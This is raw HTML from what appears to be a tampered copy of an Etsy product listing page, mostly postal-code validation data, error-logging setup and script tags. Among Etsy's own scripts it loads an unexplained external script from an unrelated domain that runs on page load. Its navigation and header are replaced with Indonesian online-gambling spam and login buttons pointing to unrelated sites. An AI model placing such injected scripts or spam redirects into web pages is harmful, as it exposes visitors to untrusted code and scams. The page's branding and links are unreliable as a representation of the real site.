postal","postal_code_pattern":"IMd[dA-Z]? ?d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"d{5}(?:d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"d{3}-?d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JEd[dA-Z]? ?d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:d{4})(?: ?(?:d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]d)(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"d{3}(?:d{2}|[A-Z]{2}d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"d{2}-d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"d{4}-d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]d{2})(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VCd{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"d{3} ?d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"d{3}(?:d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(d[dA-Z]? ?d[ABD-HJLN-UW-Z]{2}))|BFPO ?d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^d{5}(?:-d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]d)|(?:5[01])))(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"d{5}d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation/listings_click_to_translate":true,"ads.prolist/log_clicks_and_impressions":false,"mfg/dovetail":true,"mfg/buyer_facing_dovetail":true,"searchx/4q18/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https://js.klarna.com/web-sdk/v1/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

    if (typeof Sentry !== 'object') { return; }

    function breadcrumbFilter (arr_xhr, arr_console) {
        return function (crumb) {
            if (typeof crumb === 'object') {
                if (crumb.category === 'xhr'
                    && typeof crumb.data === 'object'
                    && typeof crumb.data.url === 'string') {
                    return !arr_xhr.some(function (re) {
                        return crumb.data.url.match(re);
                    }) && crumb;
                } else if (crumb.category === 'console'
                           && typeof crumb.message === 'string') {
                    return !arr_console.some(function (re) {
                        return crumb.message.match(re);
                    }) && crumb;
                }
            }
            return crumb;
        };
    }

    function beforeSend(event, hint) {
        try {
            if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                return null;
            }
        } catch(_ignore) {
        }

        var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
        var browserUA = navigator.userAgent.trim();
        var mismatch = serverUA !== browserUA;

        if (mismatch) {
            return null;
        }

        if (falseUA) {
            return null;
        }

        event.request = event.request || {};
        event.request.headers = event.request.headers || {};
        event.extra = event.extra || {};

        event.request.headers["User-Agent"] = serverUA;
        event.extra["browser_side_user_agent"] = browserUA;

        if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

            return null;
        }

        return event;
    }
    Sentry.onLoad(function() {
        var options = {
            release: 'ed238592a490b126-prod',
            environment: 'Production',
            autoSessionTracking: false,
            beforeSend: beforeSend,
            beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com/es//bcn/beacon$/i, //icht.etsysecure.com//i], [/https://www.salvatorespizzeriarestaurant.com/careers/]),
            ignoreErrors: ["top.GLOBALS", /https://www.youtube.com/, /undefined is not an object.*dataLayerTransactions.length/, /https://tpc.googlesyndication.com/, /http://fairytrade.co.uk/, /http://100actsofsewing.com/, /https://www.nobiggie.net/, /staticxx.facebook.com/, /__firefox__/, /JSON syntax error/, /https://bid.g.doubleclick.net/, /https://5094987.fls.doubleclick.net/, /https://www.google.com/, /https://www.zenaps.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document.getElementsByClassName.ToString/, /https://accounts.google.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData.userNameValue/, /find variable: $pr/, /$pr is not defined/, /find variable: _AutofillCallbackHandler/],
            allowUrls: [/etsystatic.com/, /etsy.com/paula/, /etsy.com/d?ac/, /etsy.com/daj/, /etsycorp.com/, /etsycloud.com/],
            denyUrls: [],
            sampleRate: 1.0,
        };


        Sentry.init(options);

        var hasViteAsset = Array.from(document.scripts).find(function (script) {
            return //[a-z]+[vV]ite//.test(script.src);
        });

        Sentry.configureScope(function(scope) {
            scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
            scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
            scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
            scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
        });

        window.__etsy_logging.errorQueue.forEach(function(errorData) {
            if (errorData[4]) {
                Sentry.captureException(errorData[4]);
            }
        });
    });
})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

        <main id="content">
            <div class="PTACID1131"><a href="https://uganc.pages.dev/uganc" rel="nofollow noreferrer" class="register">DAFTAR</a><a href="https://uganc.pages.dev/uganc" rel="nofollow noreferrer" class="login">LOGIN</a></div><style>.PTACID1131 {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.PTACID1131 a {text-align: center;}.login, .register {color: #ffffff;padding: 13px 10px;}.login, .login-button { border: 1px solid #0000ff;background: linear-gradient(to bottom,#313131 0,#6c6c6c 100%);border: 1px solid #f4feff;}.register, .register-button {background: linear-gradient(to bottom,#5d1212 0,#f17979 100%);border: 1px solid #f4feff;}</style><br>
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://uganc.edu.gn/?ref=catnav_breadcrumb-home">PRIMATOTO</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://uganc.edu.gn/c/clothing?explicit=1&ref=catnav_breadcrumb-0">SLOT ONLINE</a>
                        </li>
                           <pre> | </pre> 
                         </li>   
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    

        <div data-listing-page-badge
            style="margin-left: 78px; "
            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
        >
            <div class="wt-popover" data-wt-popover>
    <button data-wt-popover-trigger
            class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
            aria-disabled="true"
            aria-describedby="etsys_pick"
    >
